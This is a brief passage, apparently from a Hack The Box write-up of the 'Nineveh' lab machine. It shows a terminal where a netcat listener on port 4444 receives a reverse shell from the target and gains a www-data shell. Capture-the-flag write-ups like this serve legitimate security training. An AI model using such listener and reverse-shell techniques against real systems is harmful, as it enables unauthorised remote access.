 ┌─[gato@parrot]─[~/Documentos/htb/Nineveh/content]
└──╼ $nc -lvp 4444
listening on [any] 4444 ...
10.10.10.43: inverse host lookup failed: Unknown host
connect to [10.10.14.6] from (UNKNOWN) [10.10.10.43] 42566
Linux nineveh 4.4.0-62-generic #83-Ubuntu SMP Wed Jan 18 14:10:15 UTC 2017 x86_64 x86_6
4 x86_64 GNU/Linux
 23:45:33 up 1 day,  3:01,  0 users,  load average: 0.15, 0.08, 0.03
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$